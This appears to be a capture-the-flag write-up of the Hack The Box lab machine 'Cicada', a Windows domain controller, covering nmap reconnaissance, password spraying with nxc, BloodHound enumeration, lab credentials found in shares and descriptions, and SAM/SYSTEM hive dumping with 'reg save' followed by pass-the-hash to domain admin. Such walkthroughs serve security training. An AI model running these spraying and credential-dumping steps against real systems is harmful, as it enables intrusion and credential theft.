Cicada - Writeup
Cicada

Reconnaissance
IP: 10.10.11.35
NMAP
nmap -T4 -p- -A 10.10.11.35
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-26 12:03 EDT
Nmap scan report for 10.10.11.35
Host is up (0.030s latency).
Not shown: 65522 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-26 23:05:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-26T23:07:22+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-26T23:07:22+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-26T23:07:22+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: 2025-08-26T23:07:22+00:00; +6h59m59s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
60955/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
| smb2-time:
| date: 2025-08-26T23:06:43
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 29.73 ms 10.10.14.1
2 30.06 ms 10.10.11.35
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 217.06 seconds
From nmap scan we know that is AD
SMB
smbclient \\\\10.10.11.35\\HR
smb allow guest account and we found notice from hr txt file


if this file we can see default password to domain: Cicada$M6Corpb*@Lp#nZp!8

Tried to enumerate users via rpc and ldap but I didn’t get hit, but I manage to get users via smb

cat users.txt | awk '{sub(/.*\\/, "", $6); print $6}'

fast cut users and tried with this list and default password.
nxc smb CICADA-DC -u usernames.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success

we got 1 hit from michael user.
nxc smb CICADA-DC -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8'
Now let’s collect bloodhound info and load it into app

bloodhound-python -d cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' -ns 10.10.11.35 -c all

In bloodhound I found credentials in description for david user

DAVID.ORELIOUS aRt$Lp#7t*VQ!3
confirm it via nxc

BTW you can find this creds only adding -users to nxc command :D
enumerating with david credentials I found that david can read Dev share let’s check it:

After downloading script I found new cred saved in backup.ps1

emily.oscars Q!3@Lp#M6b*7t*Vt
Fast check for emily in bloodhound gave me information that emily is in backup operators group

emily have access via winrm which nxc confirm

in emily desktop we can take user flag and searching for priv esc.
Privilege Escalation
We know that emily is backup operators so start with whoami /priv

we have SeBackupPrivilege so easy peasy!
reg save hklm\sam sam
reg save hklm\system system
download sam
download system

Fast sam dump and we are in home

Just pass the hash attack and we are in domain admin account:

Simply navigate to C:\Users\Administrator\desktop\root.txt to get a flag. Also tried dump with nxc but didn’t work dunno why.